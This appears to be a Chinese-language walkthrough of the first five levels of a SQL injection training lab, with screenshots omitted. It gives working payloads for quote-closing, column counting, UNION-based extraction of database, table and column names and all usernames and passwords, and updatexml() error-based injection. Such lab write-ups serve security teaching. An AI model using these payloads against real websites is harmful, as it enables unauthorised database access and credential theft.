关卡1

提示传入ID作为参数,先传入:
?id=1 回显ID=1对应的用户名密码。查看源码,发现第一关为get传参,无任何过滤,且使用单引号闭合,有报错回显
回显ID=1对应的用户名密码。查看源码,发现第一关为get传参,无任何过滤,且使用单引号闭合,有报错回显

故使用单引号闭合查询语句:
?id=1'
页面无回显,说明此时单引号已闭合查询语句。在使用union查询之前,首先要判断当前表的列数,因为union查询语句前后的列数要一致,故使用order by判断列数(--+ 为注释掉原查询语句的后段部分,"--空格"在mysql中为注释,这里的空格改为+是因为在URL中,空格通常被编码为 + 或 %20)


当order by为4时,页面无回显,所以得出当前表的列数有三列。
接下来使用union select 1,2,3判断前端回显位置(此时要注意,前面的id应传递一个不存在的值,不然前端回显就传回对应id的用户密码了,达不到我们的目的)

此时可以发现,前端是2,3位回显
接下来继续使用union查询数据库用户,数据库名,表名,列名,以及所有用户密码
?id=-1' union select 1,user(),database()--+
//数据库用户,当前数据库名查询

?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
//查询security数据库中的所有表

?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3--+
//查询users表中的列名
知道了数据库名,表名,列名,接下来直接查用户密码
?id=-1' union select 1,(select group_concat(username,":",password) from users),3--+
关卡2
查看源码,发现参数id无闭合符号

故只需将第一关payload中的单引号删除,其余不变,即可通关
关卡3
查看源码,闭合符变为')

故修改第一关payload闭合符,其余不变,即可通关
关卡4
查看源码,闭合符变为"),payload参照关卡1
关卡5
输入id=1回显

使用单引号闭合,报错

使用union select发现没有回显位


故使用报错注入:updatexml()函数
?id=1' and updatexml(1,concat(0x7e,user(),0x7e),1)--+
//报错注入数据库用户名
?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+
//数据库名
